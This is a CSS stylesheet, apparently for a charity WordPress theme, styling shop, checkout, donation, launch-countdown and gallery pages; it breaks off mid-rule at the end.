.slider-wrap.flex-slide .flex-direction-nav .flex-next:before, .slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 21px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    margin-right: 2px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-next:before {
    margin-left: 2px;
}
/*our story*/
.content-wrapper .our-story {
    margin-bottom: 0;
}
.content-wrapper .our-causes {
    padding-top: 0;
}
.content-wrapper .section-header {
    margin-top: 0;
}

.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story blockquote {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
}
.our-story p {
    margin-bottom: 28px;
}
.story-heading h2 {
    margin-top: 15px;
}
/*our-works*/
.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .section-header.work-block-heading {
    margin-bottom: 0;
    margin-top: 76px;
}
.content-wrapper .work-block-heading h2 {
    margin-bottom: 21px;
    font-weight: 300;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
    font-size: 14px;
}

/*our team*/

.our-team .section-header {
    margin: 0 0 37px;
}
.our-team .team-info {
    margin: 0 0 14px
}
.team-info h2 {
    font-weight: 300;
}
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
    font-weight: 300;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 7.) Gallery 2 Columns page
 ----------------------------------------*/
.gallery-wrap {
    padding-bottom: 0;
    padding-top: 0;
}
.we-help .gallery .thumbnail h3 {
    font-weight: 700;
    font-size: 18px;
    margin-top: 25px;
    margin-bottom: 9px;
}
.we-help .gallery .thumbnail h3 a {
    color: #26211d;
}
.we-help .gallery .thumbnail h3 a:hover {
    color: #000000;
}

.gallery .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 66.76% !important;
}
.embed-responsive-16by9 img {
    cursor: pointer;
}
.we-help .gallery  .embed-vedio-block .h3 {
    margin-bottom: 7px;
}
.content-wrapper  .gallery  .embed-vedio .h3 {
    margin-bottom: 9px;
}
.fancybox-skin {
    overflow: hidden;
}
/*
 12.) modal box
 ----------------------------------------*/

.modal-dialog {
    max-width: 750px;
    width: 100%;
}
.modal-content {
    border-radius: 0px;
    overflow: hidden;
    padding: 0 0 4px;
}

.modal-content button.close {
    padding: 10px 15px;
    opacity: 1;
    margin: -30px -30px 0 0;
    font-weight: 700;
    color: #26211d;
    font-size: 24px;
}

.modal-header {
    background: #f5f3ed;
    border-bottom: 0px;
    min-height: 16.4286px;
    padding: 30px;
}

/* volunter form */
.modal-header .page-header {
    margin: 0px;
    border-bottom: 0px;
}
.modal-header h2 {
    font-weight: 300;
}

.modal-header h2 strong {
    border: none;
}
.choose-pricing {
    padding: 22px 0 22px;
}

.choose-pricing .btn-default {
    color: #26211d;
    font-size: 17px;
    font-weight: 300;
    margin-right: 10px;
    font-family: 'Lato', sans-serif;
    padding: 7px 20px;
}

.forms-notes,.parallax-section p.forms-notes{
    color: #eb3039;
    font-size: 17px;
    font-weight: 300;
}
.parallax-section p.forms-notes{
    margin-bottom: 0;
}
.parallax-section .join-now-form .btn {
    margin-top: 0;
    padding: 10px 25px;
    width: auto;
}
.modal-dialog textarea {
    height: 114px;
}

.inpt-first {
    width: 75px;
    float: left;
    text-align: center;
    background: #E7E4DB;
    height: 42px;
}
.btn-width {
    width: 100%;
    text-align: left;
    padding: 10px 0;
    text-indent: 4%;
    border-radius: 0px;
    background: #FBF9F8;
    border: 1px solid #E4E2DE;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    font-weight: 300;
}
.btn-width small {
    float: left;
    font-size: 100%;
}
.form-group .btn .caret {
    margin-right: 4%;
    text-indent: 94%;
    float: right;
    margin-top: 9px;
}
.form-group .dropdown-menu {
    width: 100%;
}

/*
 10.) 404 Error page
 ----------------------------------------*/

.four-zero-four {
    padding-bottom: 0;
    text-align: center;
    padding-top: 45px;
}
.four-zero-four strong {
    font-size: 318px;
    color: #26211d;
    line-height: 1.2
}
.four-zero-four h2 {
    font-size: 24px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 27px;
}
.four-zero-four .page-header {
    margin-bottom: 32px;
}
.four-zero-four .btn {
    padding: 10px 39px;
}

/*body *{
 background:none !important;
 background:transparent !important;
 }*/

/*
 11.) Shop Listing page
 ----------------------------------------*/
.our-works .section-header {
    margin-bottom: 65px;
}
.shoping {
    margin-bottom: 0;
}
.shoping .thumbnail .caption {
    padding: 0;
}
.shoping .thumbnail h3 {
    font-size: 22px;
}
.shoping .thumbnail h3 a {
    color: #26211d;
    font-weight: 300;
}
.shoping .thumbnail h3 a:hover {
    color: #000;
}
.shoping .img-thumb img {
    width: auto;
}
.shoping .img-thumb:hover img {
    cursor: pointer;
}
.shoping .price {
    color: #26211d;
    font-size: 18px;
    display: block;
    margin-bottom: 27px;
    padding-left: 8px;
}
.shoping .price del {
    color: #95918d;
    font-size: 14px;
    margin-right: 8px;
}
.shoping-row > .col-sm-4 {
    margin-bottom: 85px;
}
.product-detail .shoping-row > .col-sm-4 {
    margin-bottom: 0;
}
.shoping .deactive-star {
    margin-left: 25px;
}
.deactive-star {
    position: relative;
    width: 95px;
    height: 13px;
    display: inline-block;
    background: url(../img/inactive.png) left center repeat-x;
}
.active-star {
    background: url(../img/active.png) left center repeat-x;
    position: absolute;
    left: 0;
    top: 0;
    width: 83px;
    height: 13px;
    display: inline-block;
}
.our-works .aside-bar {
    overflow: visible;
}
.shoping-filter {
    margin-bottom: 55px;
}
.shoping aside.media h3.space-top {
    padding-bottom: 25px;
    border-bottom: none;
}
.shoping-filter .progress {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 65px;
}
.shoping-filter .progress-bar.slide-ranger {
    background: #dad0c7;
}
.shoping-filter .slide-ranger .left-btn, .shoping-filter .slide-ranger .right-btn {
    background: #a69e97;
}
/*.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    background: none !important;
    background-color: #a69e97 !important;
    width: 18px !important;
    height: 18px !important;
    border: none !important;
    border-radius: 100%;
}
.ui-slider-handle:focus {
    outline: none;
}
body .ui-widget-content {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 28px;
}*/
body .ui-slider-horizontal .ui-slider-handle {
    top: -3px;
}
/*body .ui-widget-header {
    background: #dad0c7;
}*/
.shoping-filter .slide-ranger .left-btn {
    left: -1px;
}
.shoping-filter .progress-value-number {
    bottom: -50px;
    color: #7c7c7c;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    border: none;
    position: static;
    display: inline-block;
    width: 100px;
    float: left;
    margin-right: 2px;
}
.price-range {
    width: 100%;
    display: inline-block;
    margin-bottom: 5px;
}
.shoping-filter label.progress-value-number {
    width: auto;
}
.progress-value-number:focus {
    background: none !important
}
.shoping aside .side-nav ul {
    padding-bottom: 0;
    margin-bottom: 0;
}
.shoping aside .side-nav li {
    margin-top: 0;
}
.shoping .side-nav li a, .product-detail p {
    font-size: 14px;
}
.shoping aside .price {
    font-size: 16px;
}
.shoping aside .price del {
    font-size: 12px;
}
.product-detail-head {
    border-bottom: solid 2px #f2ede9;
    margin-bottom: 28px;
}
.product-detail-head h2 {
    font-weight: 700;
    margin-top: 8px;
    padding-bottom: 18px;
}
.product-detail-head .deactive-star {
    margin-left: 0;
    margin-bottom: 20px;
}
.product-detail-head .price {
    font-size: 30px;
}
.product-detail-head .price del {
    font-size: 18px;
    margin-right: 5px;
}
.product-detail .tags {
    display: block;
    color: #26211d;
    font-size: 14px;
    padding-bottom: 12px;
}
.product-quantity {
    float: left;
    margin-right: 10px;
}
.product-quantity input {
    background-color: #ecc731;
    color: #26211d;
    font-size: 18px;
    border: none;
    width: 40px;
    height: 38px;
    text-align: center;
    margin-right: 1px;
    float: left;
}
.product-quantity div {
    float: left;
}
.product-quantity a {
    display: block;
    width: 28px;
    height: 19px;
    background-color: #c1b8b0;
    text-align: center;
}
.product-quantity a.minus {
    background-color: #a79f99;
}
.product-quantity a span {
    color: #26211d;
    font-size: 11px;
}
.product-detail-inner {
    margin-bottom: 50px;
}
.product-detail-inner a.btn {
    padding: 8px 20px;
}
.product-detail .tab-content {
    border: solid 2px #e7e2de;
}
.product-detail .tab-content h3, .related h3 {
    font-weight: 700;
}
.product-detail .nav-tabs li {
    margin-bottom: 0;
    border: solid 2px #e7e2de;
    border-bottom: none;
    border-right: none;
}
.product-detail .nav-tabs li a {
    border: none;
    font-size: 14px;
    color: #a7a3a0;
    font-weight: 700;
    background-color: #fff;
}
.product-detail .nav-tabs li:last-child {
    border-right: solid 2px #e7e2de;
}
.product-detail .nav-tabs li.active a {
    background-color: #f8f5f3;
    color: #26211d;
    border: none;
}
.product-detail .tab-wrap {
    margin-bottom: 65px;
}

.shop-today {
    background: #ecc731;
    padding: 65px 0;
    text-align: center;
}
.shop-today span.glyphicon-shopping-cart {
    font-size: 60px;
    color: #26211d;
}
.shop-today h2 {
    padding-bottom: 20px;
}
.shop-today p {
    color: #26211d;
    font-size: 14px;
    width: 55%;
    margin: 0 auto 40px;
}
.shop-today a.btn {
    font-size: 16px;
}

.AddtoCart {
    padding: 36px 0 0;
}
.AddtoCart .table {
    background: #fff;
    border: none;
    margin-bottom: 0;
}
.AddtoCart .table > thead > tr > th {
    border-top: solid 2px #e7e2de !important;
}

.AddtoCart .table > thead > tr > th, .AddtoCart .table > tfoot > tr > th, .AddtoCart .table > tbody > tr > td, .AddtoCart .table > tfoot > tr > td {
    padding: 15px;
}
.AddtoCart .table > thead > tr > th {
    font-size: 14px;
}
.AddtoCart .table tbody td.product-image {
    width: 10%;
}
.AddtoCart .table tbody td.product-title {
    width: 50%;
}
.AddtoCart .table tbody td img {
    width: 100px;
}
.AddtoCart .table > thead > tr > th, .AddtoCart .table > tbody > tr > td {
    border: solid 2px #e7e2de;
}
.AddtoCart .table > tbody > tr > td {
    font-size: 16px;
    color: #26211d;
}
.AddtoCart .table > tbody > tr > td a {
    color: #26211d;
}
.AddtoCart .table > tbody > tr > td.total, .AddtoCart .table.footer-table td table td.total {
    font-weight: 700;
}
.AddtoCart .table > tbody > tr > td span {
    color: #f1423e;
    font-size: 12px;
}
.AddtoCart .table.footer-table, .AddtoCart .table.footer-table td {
    border-top: none;
    font-size: 14px;
}
.AddtoCart .table.footer-table td:first-child {
    border-right: 2px solid #e7e2de;
    font-weight: 700;
}

.AddtoCart .table td.one {
    width: 61.6%;
    padding: 40px;
}
.AddtoCart .table td.one a.btn {
    font-size: 14px;
    margin-right: 30px;
    padding: 10px 20px;
}
.AddtoCart .table td.two {
    width: 40%;
    padding: 0;
}
.AddtoCart .table td.two > table {
    width: 100%;
}
.AddtoCart .table td.two table td {
    padding: 10px 15px;
    border-bottom: solid 2px #e7e2de;
}
.AddtoCart .table.footer-table td.two table tr:last-child td {
    border-bottom: none;
}
.AddtoCart td.free-shipping {
    background-color: #f6f4f2;
}
.AddtoCart td.quantity {
    text-align: center;
}
.AddtoCart .table > tbody > tr > td.quantity span {
    color: #26211d;
}
.AddtoCart td.quantity input {
    width: 35px;
    border: solid 2px #26211d;
    height: 30px;
    margin: 0 5px;
    text-align: center;
}

/*************************Checkout Section******************************/
.checkout {
    padding: 52px 0 0;
}
.customer-care {
    font-size: 15px;
    color: #a7a3a0;
    margin-bottom: 16px;
    text-align: right;
}
.customer-care a {
    color: #26211d;
}
.customer-support {
    text-align: right;
    margin-bottom: 40px;
}
.customer-support li {
    display: inline-block;
    position: relative;
    padding: 0 3px;
}
.customer-support li:after {
    content: "|";
    color: #a7a3a0;
    margin-left: 8px;
}
.customer-support li:last-child:after {
    content: "";
    margin-left: 0;
}
.customer-support li a {
    font-size: 13px;
    color: #a7a3a0;
}
.customer-support li a:hover {
    color: #26211d;
}
.checkout ul.nav-tabs {
    border: solid 1px #f7f4f1;
    border-left: none;
    border-right: none;
    margin-bottom: 70px;
}
.checkout ul.nav-tabs li {
    padding: 0;
    margin-bottom: 0;
    position: relative;
}
.checkout ul.nav-tabs li a {
    border: none;
    color: #9a9590;
    padding: 27px 0;
    background-color: #ffffff;
}

.checkout ul.nav-tabs li.active:after {
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #ecc731;
    display: inline-block;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    width: 0;
    position: absolute;
    bottom: -8px;
    left: 50%;
    margin-left: -4px;
    content: "";
}
.checkout ul.nav-tabs li.active a {
    background-color: #ecc731;
    color: #26211d;
    border: none;
}
.checkout .tab-content {
    border: none;
    padding: 0;
}
.checkout .tab-content h4 {
    border-bottom: solid 1px #f7f4f1;
    margin-top: 0;
    padding-bottom: 15px;
    margin-bottom: 30px;
}
.checkout .tab-content label {
    margin-bottom: 8px;
}
.checkout .tab-content .btns-wrapper {
    margin-top: 45px;
}
.checkout .tab-content .btns-wrapper a.frgt-pwd {
    margin-top: 12px;
    color: #26211d;
    font-size: 12px;
    text-transform: uppercase;
}
.checkout .tab-content p {
    font-size: 14px;
}
.checkout .tab-content p a {
    text-transform: uppercase;
    color: #7c7c7c;
}
.checkout .tab-content .checkbox {
    clear: both;
}
.checkout .tab-content a.grouped {
    min-width: 206px;
    padding: 16px 22px;
    margin-right: 20px;
    font-size: 14px;
}
.col-small-left {
    padding-left: 0;
}
.col-small-right {
    padding-right: 0;
}
.form-group .form-control + .form-control {
    margin-top: 30px;
}
.checkbox-right {
    margin: 0;
    float: right;
}
.checkout textarea {
    height: 125px;
}

.checkout .AddtoCart .table td.one {
    border-bottom: none;
    border-left: none;
}
#review h4 {
    border-bottom: none;
    padding-bottom: 0;
}
.payment-option .radio {
    border-bottom: solid 2px #fbfaf8;
    padding: 22px 0;
    margin-bottom: 0;
    margin-top: 0;
}
.payment-option .radio label {
    color: #26211d;
    display: block;
    margin-bottom: 0;
}
.payment-option .radio label img {
    margin-left: 8px;
}
.payment-option .radio small {
    color: #7c7c7c;
    font-size: 15px;
    display: block;
}

.media-content:hover .svg-shape, .volunteer-reward:hover .svg-shape {
    opacity: 0.2;
    transform: scale(2.5) rotate(30deg);
    -webkit-transform: scale(2.5) rotate(30deg);
    -moz-transform: scale(2.5) rotate(30deg);
    -o-transform: scale(2.5) rotate(30deg);
    -ms-transform: scale(2.5) rotate(30deg);
}

#confirmation {
    text-align: center;
    padding-top: 30px;
}
#confirmation .payment-success {
    font-size: 22px;
    color: #26211d;
    display: block;
    line-height: 1.5;
    font-weight: 400;
    padding-top: 17px;
    padding-bottom: 10px;
}
#confirmation .completed {
    font-size: 52px;
    color: #ecc731;
}

#confirmation p, #confirmation span {
    font-size: 17px;
    color: #a49f9b;
    display: block;
    padding-bottom: 18px;
}
#confirmation span {
    padding-bottom: 10px;
}
#confirmation .purchased-item {
    color: #32302f;
    display: inline-block;
}
#confirmation .total-price {
    border-top: 1px solid #f7f4f1;
    border-bottom: 1px solid #f7f4f1;
    width: 292px;
    margin: 0 auto 24px;
    padding: 6px 0;
}
#confirmation .total-price span {
    font-size: 18px;
    display: inline-block;
    padding-bottom: 0;
}
#confirmation .total-price span.price-value {
    color: #32302f;
}
#confirmation .track-btn {
    font-size: 14px;
    text-transform: uppercase;
    padding: 12px 33px;
}

/*
 20.) Launch Page
 ----------------------------------------*/
#wrapper.launch {
    background-image: url(../img/launch-bg.jpg);
    background-repeat: no-repeat;
    background-position: top center;
}

.launch #header {
    background: none;
    padding-top: 56px;
}
.launch #footer span {

    font-size: 15px;
    font-family: "Lato";
    color: rgba( 32, 35, 35, 0.502 );
    line-height: 1.6;
}
.launch #footer {
    background: none;
    padding: 0px;
    padding-bottom: 27px;
}
.launch .content {
    margin-top: 111px;
    min-height: 664px;
}
.launch .content h1 {
    font-size: 56px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-align: left;
    text-shadow: 0.5px 0.866px 1px rgba( 40, 40, 40,1 );
    line-height: 1.18;
}

.launch .content .stay, .launch .coming-soon-content p {
    font-size: 21px;
    font-family: "Lato";
    color: rgb( 255, 255, 255 );
    line-height: 1.714;
    display: block;
    margin-bottom: 52px;
    padding-right: 50px;
}
.launch form label {
    display: none;
}
.launch form p {
    width: 26%;
    float: left;
}
.launch form p:first-child {
    width: 74%;
}
.launch form {
    overflow: hidden;
}
.countdown-row .countdown-section {
    background-color: rgb( 236, 199, 49 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}
.countdown-row .countdown-section + .countdown-section {
    background-color: rgb( 221, 187, 46 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}

.countdown-row .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 202, 178, 48 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
}
.countdown-row .countdown-section + .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 178, 170, 57 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
    z-index: 8;
}
.countdown-section {
    text-align: center;
    font-size: 14px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-transform: uppercase;
    line-height: 1.857;
    text-shadow: 0.5px 0.5px 1px rgba( 40, 40, 40,0.4 );
    padding-top: 16px;
    padding-bottom: 16px;
    width: 21.3%;
}
.countdown-section span {
    display: block;
}

.countdown-amount {

    font-size: 36px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    display: block;
    text-shadow: 0.5px 0.134px 1px rgba( 40, 40, 40,1 );
}

.launch .counter {
    margin-bottom: 57px;
}
.launch input[type="email"] {

    background-color: rgb( 243, 241, 215 );
    box-shadow: 0.5px 0.4px 1.1px 0 rgba(40, 40, 40,0.5);
    border: none;
    width: 100% !important;
    height: 45px !important;
    padding: 5px 21px;
    font-size: 14px;
    font-family: "Lato";
    color: #202323;
    line-height: 1.857;
    float: left;
}
.launch .input-group-addon {
    padding: 0px;
    border: none;
}
.launch input[type="submit"] {
    background-color: rgb( 64, 61, 47 );
    box-shadow: 0.5px 0.5px 1px 0px rgb( 40, 40, 40 );
    border: none;
    width: 120px;
    height: 45px;
    font-size: 16px;
    font-family: 'latoblack';
    color: rgba( 255, 255, 255, 0.769 );
    text-transform: uppercase;
}
.launch .input-group {
    width: 86%;
}
@media (max-width: 1023px) {

    .launch input[type="email"], .launch .input-group {

        width: 100%;
    }
    .countdown-section {
        width: 25%;
    }
    .countdown-amount {
        font-size: 33px;
    }
    .countdown-section {
        font-size: 12px;
    }
}

@media (max-width: 480px) {
    .launch .content {
        margin-top: 24px;
    }
    .launch .content h1 {
        font-size: 38px;
    }
}

/* toltip css  */
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.option-info {
    display: inline-block;
    position: relative;
    min-width: 400px;
}
.des-text {
    visibility: hidden;
    opacity: 0;
    font-size: 14px;
    line-height: 1.6;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    background: #e6e6e6;
    border-radius: 3px;
    left: 36px;
    padding: 4px 8px;
    position: absolute;
    top: -5px;
    transition: all 0.3s ease-in-out 0s;
    width: 100%;
}
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.des-text:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: -9px;
    top: 8px;
    border-right: 10px solid #e6e6e6;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
}
.search .content-wrapper {
    min-height: 200px;
}
/*---------- For Contact Form ---------*/
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
/*------------ Widget Newsletter --------------*/
.newsletter-social-icon form label {
    display: none !important;
}
.newsletter-social-icon form p {
    width: 26%;
    float: left;
}
.newsletter-social-icon form p:first-child {
    width: 74%;
}
.newsletter-social-icon form input[type="email"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 100%;
}
.newsletter-social-icon input[type="text"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px !important;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 100%;
}

.newsletter-social-icon form input[type="submit"] {
    height: 45px;
    padding: 10px 20px;
    vertical-align: top;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    font-size: 12px;
    text-transform: uppercase;
    background: none;
    border: 2px solid #ecc731;
    font-family: "latoblack", sans-serif;
}
.social-media-widget {
    padding-top: 10px;
    clear: both;
}
.flickr_badge_image {
    float: left;
    margin: 0 8px 15px;
}
.flickr_badge_image a img {
    margin-bottom: 0;
}
.media ul.archives li {
    text-align: right;
}
.media ul.archives li a {
    float: left;
}
#page-info .shoping .thumbnail .caption .price del {
    color: #95918d !important;
    font-size: 14px !important;
    margin-right: 0px !important;
    display: inline-block;
}
.shoping .thumbnail .caption .price ins {
    color: #26211d !important;
    display: inline-block !important;
    font-size: 18px !important;
    margin-bottom: 27px !important;
    padding-left: 8px !important;
}
/*************************  css by ralph ***************************/
.parallax-section .join-now-form .modal-header .page-header h2 {
    margin: 0px;
}
.parallax-section .btn {
    display: block;
}
#page-info .row header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.article-list p {
    margin-bottom: 40px;
}
.article-list .items h3 {
    font-weight: 700;
}
.article-list .items h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.progress-bar .progress-value {
    margin-left: -32px;
}
.latest-news .article-list .items span.date {
    font-size: 12px;
    padding-right: 15px;
    text-transform: uppercase;
}
.latest-news .article-list .items .img-slider {
    margin: 0 0 27px 0;
}
.latest-news .article-list .items .embed-responsive {
    margin: 0 0 27px 0;
}
.posted-in a {
    color: #727272;
}
.posted-in a:hover {
    color: #26211d;
}
#page-info .sec-breadcrumb {
    padding: 12px 0 15px;
}
#page-info .sec-breadcrumb .breadcrumb li {
    font-weight: 400;
}
#page-info .sec-breadcrumb .breadcrumb li a {
    font-weight: 400;
    color: #89847f;
}
#page-info .sec-breadcrumb .breadcrumb li.active a {
    font-weight: 700;
    color: #26211d;
}
#page-info .sec-breadcrumb .breadcrumb > li+ li:before {
    padding: 0 12px;
}
#page-info .sec-breadcrumb .breadcrumb {
    padding: 3px 0px;
}
.spacer-bottom h3 {
    font-weight: 700;
}

#main .cause-page-section  .row header h2 strong {
    font-family: "latoblack", sans-serif;
}
.causes-description .detail-description .donation-summary {
    font-weight: 300;
}
.causes-description figure img {
    width: 100%;
}
.causes-description .progress .progress-bar .progress-value {
    margin-left: -24px;
}
.causes-description .heading-sec .date-desc {
    padding-left: 0px;
}
#page-info .anim-section .causes-description .detail-description {
    margin-top: 20px;
}
.spacer-bottom {
    margin-bottom: 60px;
}
.charity-paging-effect {
    padding-top: 28px;
}
.content-wrapper .our-causes {
    margin-top: 20px;
}
.content-wrapper .our-causes .article-list .charity-causes {
    min-height: 578px;
}
.causes-description .sec-step-desc h4 {
    font-size: 24px;
    margin-top: 0px;
}
.container .breadcrumb {
    padding: 3px 0px;
}
.article-list .progress, .article-list-large .progress {
    margin-bottom: 25px;
}
#footer address > span {
    margin-bottom: 15px;
}
.newsletter-social-icon .social-media-widget {
    padding-top: 16px;
}
.step-donation h2 strong {
    font-weight: 700;
    font-family: "Lato", sans-serif;
}

.article-list .detail-description .progress {
    margin-bottom: 35px;
}
.anim-section .article-list p {
    margin-bottom: 25px;
}
.article-list-large .donate-easy-steps {
    margin-bottom: 23px;
}
.step-donation .sec-step-desc span.number-count {
    margin-bottom: 17px;
}
.step-donation .text-center .sec-step-desc h4 {
    margin-bottom: 0px;
}

.blog-details h3 {
    font-size: 30px;
}
.profile-block .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 6px 18px;
}
.comment .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
}
#submit-comment {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 7px 25px;
}
.detail-description a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
}

.our-story .section-header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .work-block-heading h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .charity-our-works .thumbnail .btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 13px;
    padding: 7px 14px;
    max-width: 110px;
    margin-top: 18px;
}
.our-team .team-info strong.border-none {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.save-lives .row  a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 18px;
    margin-top: 40px;
}
.process-section .join-today {
    margin-top: 75px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.ask-us .row  a.btn-default {
    font-size: 18px;
    margin-top: 0px;
    padding: 9px 30px;
}
.page-template-charity-faq #page-info {
    padding-bottom: 0px;
}

.blog .btn {
    font-size: 13px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
    padding: 10px 0;
}
.blog .blog-callout p {
    color: #26211d;
}
.contact-form .btn {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
    text-transform: none;
}
.contact-address address span a {
    text-decoration: underline;
}
.contact-address address span a:hover {
    text-decoration: none;
}
/***********************************  Donation form *****************************************/
.charity-donation-window {
    padding: 0px;
    min-height: 500px;
}
.charity-donation-window.window-ajaxloader{
    background: url(../img/ajax-loader.gif) center center no-repeat;
}
.charity-donation-window .wppd-form {
    padding: 15px;
}
.charity-donation-window .wppd-form .help-block {
    display: none;
}
.charity-donation-window .form-control::-moz-placeholder {
    color: #555;
    font-size: 14px;
    font-weight: normal;
}

/************  mission page start *************************/
.mission-page .row section.anim-section {
    transform: none;
}
.mission-page .row section.anim-section .modal-content {
    text-align: left;
}

/*****************  banner css *******************/
.slide-2 .trans-grey {
    background: none repeat scroll 0 0 rgba(68, 61, 55, 0.9);
    height: 11.07em !important;
    width: 26.42em !important;
}
.slide-2 .tp-caption * {
    font-size: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
}
.slide-2 .tp-caption.text-white .h1 {
    color: #fff;
    font-family: "Lato", sans-serif;
    font-size: 1.71em !important;
    font-weight: 300 !important;
    line-height: 1.4 !important;
    padding: 0 10px !important;
}
.slide-2 .tp-caption a.btn-link {
    color: #ecc731 !important;
    font-family: "latoblack", sans-serif !important;
    font-size: 100% !important;
    text-decoration: none;
    padding: 0 10px !important;
    border: none !important;
}
.slide-2 .tp-caption  a.btn-default {
    border: none;
}
.slide-2 .tp-caption  a.btn-default:hover {
    background: none;
}
.slide-2 .tp-caption .btn.btn-warning {
    color: #fff !important;
    font-family: "Lato", sans-serif;
    font-size: 0.8571em !important;
    font-weight: 700 !important;
    padding: 0.7em 1.4em !important;
}
.slide-2 .tp-caption a.btn-default {
    color: #ecc731;
}
.video-section .control h2 {
    font-weight: 300;
}
.svg-shape img {
    width: 100%;
}
.page-template-charity-home-two .news-section .anim-section.animate {
    transform: none;
}
.join-now-form .wpcf7-not-valid {
    border-color: #ff0000;
}
.join-now-form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
blockquote.equal-box .quote-mark {
    float: left;
}
blockquote .quote-mark {
    float: left;
}
.page-template-charity-home-three .anim-section.animate {
    transform: none;
}

/* new style here */
#page-info .row header h2 strong {
    margin-left: 8px;
    /*text-transform: uppercase;*/
}
.charity-result-count {
    padding: 15px 30px;
    border: 1px solid #f2ede9;
    margin-bottom: 47px;
}
.charity-result-count p {
    margin: 0;
    padding: 0;
    color: #26211d;
}
.line-seprater {
    padding: 0 20px;
}
.charity-woocommerce-icons {
    float: right;
    margin-right: 26px;
    border-right: 1px solid #4d4641;
}

.charity-woocommerce-icons a {
    font-size: 26px;
    color: #4d4641;
    line-height: normal;
    vertical-align: middle;
    line-height: 20px;
    -webkit-transition: color .3s ease-in-out;
    -moz-transition: color .3s ease-in-out;
    -ms-transition: color .3s ease-in-out;
    -o-transition: color .3s ease-in-out;
    transition: color .3s ease-in-out;
    position: relative;
    display: block;
}
.charity-woocommerce-icons > span {
